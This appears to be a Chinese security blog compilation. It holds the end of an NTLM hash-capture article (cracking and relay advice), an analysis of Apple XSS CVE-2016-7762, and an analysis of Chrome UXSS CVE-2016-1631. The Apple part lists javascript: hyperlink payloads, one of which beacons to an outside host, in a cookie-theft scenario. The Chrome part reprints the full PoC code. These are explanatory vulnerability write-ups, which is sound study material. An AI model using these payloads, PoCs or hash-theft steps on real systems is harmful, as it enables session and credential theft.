
局域网主机A:(192.168.1.104/win7_32)


局域网主机B:(192.168.1.107/win7_64)


局域网主机C:(192.168.1.106/win_xp)



在攻击机上我们也“如愿地”偷取到了这三个来自不同windows主机的用户的Windows密码Hash:




所有获取到的NTLM Hash保存在/tmp/smbhashes.txt_netntlmv2,如下:


最后,我们可以通过John the Ripper或者其他在线Windows Hash破解网站,来破解明文密码或者利用Net-NTLM Hash来NTLM Relay攻击。

0x02 参考

注:转载请注明出处,尊重知识产权,从你我做起!

一个有意思的Apple XSS(CVE-2016-7762)的 分析与思考

原创发于先知论坛:https://xianzhi.aliyun.com/forum/read/755.html

0x00 前言

应CVE作者的要求帮忙分析一下这个漏洞,实际上这是一个思路比较有意思的Apple XSS(CVE-2016-7762)。漏洞作者确实脑洞比较大也善于尝试和发掘,这里必须赞一个!

0x01 分析与利用

官方在2017年1月24日发布的安全公告中如下描述:

  • 可利用设备:iPhone 5 and later, iPad 4th generation and later, iPod touch 6th generation and later
  • 漏洞影响:处理恶意构造的web内容可能会导致XSS攻击
  • 漏洞描述:Safari在显示文档时产生此漏洞,且该漏洞已通过修正输入校验被解决了

那么,该漏洞真的如安全公告中所描述的那样被解决了吗?实际上,结果并非如此。

在分析之前,首先先了解一下这到底是个什么漏洞。

POC:

  • 创建一个文档文件,比如:
    • Word文件(docx)
    • PPT文件(pptx)
    • 富文本文件(rtf)
  • 添加一个超链接并插入JS脚本,如:
    • javascript:alert(document.domain);void(0)
    • javascript:alert(document.cookie);void(0)

    • javascript:alert(location.href);void(0)
    • javascript:x=new Image();x.src=”http://i0f.in/authtest.php?id=OAsMdS&info=”;
  • 上传文件至web服务器然后在Apple设备上使用如下应用打开,如:
    • Safari
    • QQ Browser
    • Firefox Browser
    • Google Browser
    • QQ客户端
    • 微信客户端
    • 支付宝客户端

  • 点击文档文件中的超链接,上述JS脚本将会被执行从而造成了XSS漏洞

效果图如下:


回顾一下上面的POC,发现其实该漏洞不仅仅存在于Safari中而是普遍存在于使用了WebKit的APP中。

我们都知道,iOS APP要想像浏览器一样可以显示web内容,那么就必须使用WebKit。这是因为WebKit提供了一系列的类用于实现web页面展示,以及浏览器功能。而其中的WKWebView(或者UIWebView)就是用来在APP中显示web内容的。而当我们使用Safari或者使用了WebKit的APP去打开一个URL时,iOS就会自动使用WKWebView/UIWebView来解析和渲染这些页面或者文档。当受害人点击web服务器上的文档中的链接时,就会导致超链接中插入的javascript脚本被执行从而造成了XSS。这是因为WKWebView/UIWebView在解析和渲染远程服务器上的文档文件时并没有对文档中内嵌的内容做很好的输入校验导致的。

该漏洞单从利用的角度来说还是比较鸡肋的,因为漏洞的触发必须依赖于用户点击文档中的超链接,笔者可以想到的可能的利用场景如下:

  • 攻击者上传了一个包含了恶意JS的超链接(比如:个人博客链接)的Word文件(比如:个人简历)至招聘网站
  • 受害者(比如:HR或者猎头)登录招聘网站且使用iPhone或者iPad上的Safari在线打开该简历中的“博客链接”,那么此时攻击者很可能就成功获取了受害者的该网站cookie之类的信息

0x02 思考

这个XSS漏洞本身其实并没有太多的技术含量或者技巧,但是在挖掘思路上却是很有意思且值得思考的。漏洞作者并没有将利用js直接插入至web页面本身,而是巧妙地利用了某些文档中的超链接绕过了WebKit的输入校验。这也从一定程度上再次阐释了web安全中一个最基本的原则即“所有输入都是不安全的”,不管是直接输入或者是间接输入。我们在做应用或者产品的安全设计时最好能够确认各种信任边界以及输入输出,且做好校验过滤以及必要的编码,这样才能有效的防范这种间接输入导致的漏洞。

0x03 参考

https://support.apple.com/en-us/HT207422

https://developer.apple.com/reference/webkit

https://developer.apple.com/reference/webkit/wkwebview

https://developer.apple.com/reference/uikit/uiwebview

一个价值7500刀的Chrome UXSS(CVE-2016-1631)分析与利用

0x00 前言

本文的写作来源于前几天一个小伙伴发过来一个漏洞链接让笔者帮忙解释一下漏洞原理,为了便于小伙伴的理解且留作笔记供日后查阅遂写此文。

本文讨论的漏洞已早已修复,但作为漏洞研究还是很有价值的。此漏洞由研究人员Marius Mlynski发现并于2015年12月14日报告的一个Chrome不当地使用Flash消息循环而产生的UXSS漏洞(CVE-2016-1631)。

0x01 分析

漏洞影响:

Chrome 47.0.2526.80 (Stable)
Chrome 48.0.2564.41 (Beta)
Chrome 49.0.2587.3 (Dev)
Chromium 49.0.2591.0 + Pepper Flash

原漏洞报告如下:

From /content/renderer/pepper/ppb_flash_message_loop_impl.cc:
----------------
int32_t PPB_Flash_MessageLoop_Impl::InternalRun(
    const RunFromHostProxyCallback& callback) {
(...)
  // It is possible that the PPB_Flash_MessageLoop_Impl object has been
  // destroyed when the nested message loop exits.
  scoped_refptr<State> state_protector(state_);
  {
    base::MessageLoop::ScopedNestableTaskAllower allow(
        base::MessageLoop::current());
    base::MessageLoop::current()->Run();
  }
(...)
}
----------------

报告者解释说:PPB_Flash_MessageLoop_Impl::InternalRun在运行一个嵌套消息循环之前没有初始化ScopedPageLoadDeferrer,从而导致能够在任意Javascrpit的执行点加载一个跨域文档造成了XSS。

接下来,我们来看看报告者提供的POC,主要有三个文件:

  • p.as: 一个ActionScript脚本文件
  • p.swf: 一个swf格式的Flash文件
  • poc.html: 具体的poc代码

p.as:

package {
  import flash.display.*;
  import flash.external.*;
  import flash.printing.*;
  public class p extends Sprite {
    public function f():void {
      new PrintJob().start();
    }
    public function p():void {
      ExternalInterface.addCallback('f', f);
      ExternalInterface.call('top.cp');
    }
  }
}
poc.html:

<script>
if (location.href.startsWith('file')) {
  throw alert('This does not work from file:, please put it on an HTTP server.')
}

var c0 = 0;
function cp() {
  ++c0;
}

var fs = [];
for (var a = 0; a < 10; a++) {
  var i = document.documentElement.appendChild(document.createElement('iframe'));
  i.src = 'p.swf';
  fs.push(i);
}

// This function will call into Flash, which will start a PrintJob,
// which will send a PPB_Flash_MessageLoop message to the renderer,
// which will spin a nested event loop on the main thread through
// PPB_Flash_MessageLoop_Impl::InternalRun, which doesn't set up a
// ScopedPageLoadDeferrer.
function message_loop() {
  var pw = fs.pop().contentWindow;
  pw.name = 'p' + fs.length;
  // The magic happens here:
  pw.document.querySelector('embed').f();
  // Clean-up phase -- now that the print operation has served its
  // purpose of spinning a nested event loop, kill the print dialog
  // in case it's necessary to spin the loop again.
  var a = document.createElement('a');
  a.href = 'about:blank';
  a.target = 'p' + fs.length;
  a.click();
  if (fs.length < 6) {
    var then = Date.now();
    while (Date.now() - then < 1000) {}
  }
}

function f() {
  if (c0 == 10) {
    clearInterval(t);
    // The initial location of this iframe is about:blank.
    // It shouldn't change before the end of this function
    // unless a nested event loop is spun without a
    // ScopedPageLoadDeferrer on the stack.
    // |alert|, |print|, etc. won't work, as they use a
    // ScopedPageLoadDeferrer to defer loads during the loop.
    var i = document.documentElement.appendChild(document.createElement('iframe'));
    // Let's schedule an asynchronous load of a cross-origin document.
    i.contentWindow.location.href = 'data:text/html,';
    // Now let's try spinning the Flash message loop.
    // If the load succeeds, |i.contentDocument| will throw.
    try {
      while (i.contentDocument) { message_loop(); }
    } catch(e) {}

    // Check the final outcome of the shenanigans.
    try {
      if (i.contentWindow.location.href === 'about:blank') {
        alert('Nothing unexpected happened, good.');
      }
    } catch(e) {
      alert('The frame is cross-origin already, this is bad.');
    }
  }
}

var t = setInterval(f, 100);
</script>

POC的原理就是在页面中创建多个源为Flash文件的iframe,然后调用as脚本开启打印工作任务,此时Chrome将通过PPB_Flash_MessageLoop_Impl::InternalRun方法在主线程中运行一个嵌套的MessageLoop消息循环来发送PPB_Flash_MessageLoop消息给渲染器,由于PPB_Flash_MessageLoop_Impl::InternalRun方法没有在栈上设置ScopedPageLoadDeferrer来推迟加载从而导致嵌套的MessageLoop在循环时能够回调脚本并加载任意资源造成了UXSS漏洞。

那么,如何来理解这个漏洞呢?

在Chrome中,我们知道,每个线程都有一个MessageLoop(消息循环)实例。报告中的PPB_Flash_MessageLoop_Impl实际上就是Chrome处理Flash事件的消息循环的实现。当浏览器接收到要打印Flash文件的消息时,会开启一个MessageLoop来处理打印事件,而此时如果在运行的嵌套的消息循环里没有终止脚本的回调以及资源加载的方法的话,就可以通过脚本回调代码绕过SOP加载任意资源,也就造成了XSS漏洞。

